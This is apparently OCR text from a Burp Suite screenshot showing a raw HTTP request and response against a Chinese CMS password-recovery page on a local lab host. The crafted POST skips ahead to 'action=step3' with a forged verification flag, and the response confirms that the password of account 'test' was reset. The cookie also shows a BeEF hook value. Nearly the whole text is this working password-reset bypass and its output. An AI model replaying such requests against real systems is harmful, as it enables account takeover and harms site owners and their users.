 Go
Cancel
<
>
Target: http://192.168.2.100
Request
Raw
Params
Headers
Hex
POST /one/getpassword.php HTTP/1.1
Host: 192.168.2.100
Content-Length: 102
Cache-Control: max-age=0
Origin: http://192.168.2.100
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/76.0.3809.100
Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3
Referer: http://192.168.2.100/one/getpassword.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=4qoqvbarulmvbehlnjjsr9844q; bdshare_firstime=1569335083264;
BEEFHOOK=o0ZqvYoi16rauWmSpdpAfp7L0iGwjDdN6YWBLhiBsPGDQnfaO0yJFYizFwAWL0ToLmEGMUoaKyIpb0qo
Connection: close
username=test&username2=&action=step3&password=1234&yzm=24&yzm2=yes&submit=%E4%B8%8B%E4%B8%80%E6%AD%A5
Response
Raw
Headers
Hex
HTML
Render
href="http://192.168.2.100">首页</a>&nbsp;|&nbsp;<a href="/help.htm">帮助</a>
</td>
</tr>
</table>
</td>
</tr>
</table>
<div class="bordercccccc">
<div class="titlebig">找回密码</div>
<form name="userreg" method="post" action="/user/login.htm" style="padding:13px" onsubmit="return CheckForm()">
<span class="bigbigword"><img src="/image/dui.gif" /><br/>
恭喜，test帐号重置密码成功<br /></span>
<input name="submit3" type="submit" value="登录" class="button_big"/>
</form>
</div>
</div>
<div style="height:10px;clear:both;" ></div>
<div class="bottom">
<div style="color:#999999"><a href="/siteinfo-1.htm">公司简介</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a
href="/siteinfo-2.htm">联系方式</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a
href="/help.htm">帮助信息</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/link.htm">友情链接</a> </div>